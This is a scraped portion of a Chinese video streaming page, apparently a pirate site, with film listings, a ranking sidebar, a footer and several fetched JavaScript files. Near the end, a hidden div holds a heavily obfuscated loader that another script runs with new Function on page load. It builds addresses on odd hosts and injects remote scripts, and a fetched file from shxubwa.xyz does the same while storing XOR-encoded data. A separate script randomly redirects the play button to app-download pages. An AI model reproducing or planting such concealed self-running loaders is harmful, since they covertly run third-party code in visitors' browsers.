class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;文卓,李若希</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/206472.html" title="为什么老师会在这里！？" data-original="https://hongniuzyimage.com/cover/f9572bbe639b54022e0156b7c3944ede.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第13集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206472.html" title="为什么老师会在这里！？">为什么老师会在这里！？</a></p><p class="vodlist_sub">为什么老师会在这里！？漫画 ，令人闻风丧胆而有著魔鬼身材的「鬼之儿嶋」国语老师·儿嶋加奈 与普通的高中生·佐藤一郎之间发生的各种不可描述的互动！ 希望能把</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/206470.html" title="阿勒泰之歌" data-original="https://imgwolong.com/upload/vod/20260103-1/2099b45c145d78ef1ae1c6238e9f4dba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206470.html" title="阿勒泰之歌">阿勒泰之歌</a></p><p class="vodlist_sub">本片由《阿利亚的吉尔巴拉》《风的约定》《别时青青》《那时我还小》《古丽娜的枕头》五部短片组成，故事聚焦阿勒泰普通人的平凡生活……</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/206449.html" title="陌生妻子的秘密" data-original="https://ckzyjpg.top/upload/vod/20260103-1/1a54bff22c68df42c8bef8c5de165c3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206449.html" title="陌生妻子的秘密">陌生妻子的秘密</a></p><p class="vodlist_sub">随着丈夫工作越来越忙，两人相处的时间越来越少，凉子感到很沮丧，开始向丈夫抱怨。但健太根本没时间听她倾诉，敷衍了事地回应了几句就去上班了。凉子气愤地打电话给</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/206448.html" title="独居房里的欲望" data-original="https://ckzyjpg.top/upload/vod/20260103-1/70be2164b63896aa4980b0a5efcd1ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206448.html" title="独居房里的欲望">独居房里的欲望</a></p><p class="vodlist_sub">青木和男友到她家约会。在那里，他们互相调情，逐渐发展出一段恋情。青木是个爱玩的女孩，即使男友在准备点心，甚至睡着了，她也会逗他</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“小镇幽浮”&nbsp;评论</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="152707" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="逃跑新娘" href="/v/75986.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/94786.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2079</span><h4 class="title">逃跑新娘</h4></div><p class="vodlist_sub">2017&nbsp;/&nbsp;大陆&nbsp;/&nbsp;微电影</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/69932.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>龙棺古墓</a></li><li class="part_eone"><a href="/v/69430.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>爱的阴暗面</a></li><li class="part_eone"><a href="/v/63747.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>青苔</a></li><li class="part_eone"><a href="/v/58283.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>八哥</a></li><li class="part_eone"><a href="/v/54984.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>花容月貌</a></li><li class="part_eone"><a href="/v/54134.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>甜蜜诅咒</a></li><li class="part_eone"><a href="/v/45147.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>桃子</a></li><li class="part_eone"><a href="/v/45107.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>亡命鸳鸯</a></li><li class="part_eone"><a href="/v/44969.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2079</span>真爱效应</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="152707" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qdbisheng.com/" title="星辰影院">星辰影院</a>免费提供高清电影、热门动漫、娱乐综艺、无删减版电视剧全集在线观看</p><p>Copyright © 2022 qdbisheng.com All Rights Reserved</p><p>宁ICP备08073588号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qdbisheng.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《小镇幽浮》https://www.qdbisheng.com/v/152707.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qdbisheng.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-Q3NTTDKRR7\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Q3NTTDKRR7\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.qdbisheng.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yvhoyh.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yvhoyh.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yvhoyh.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yvhoyh.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yvhoyh.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yvhoyh.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://441clyljs.shxubwa.xyz:9318/hm/41?x=o1dacfeaup&r=0&t=0r97zi7yze&v=2
body_size: 8652
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof 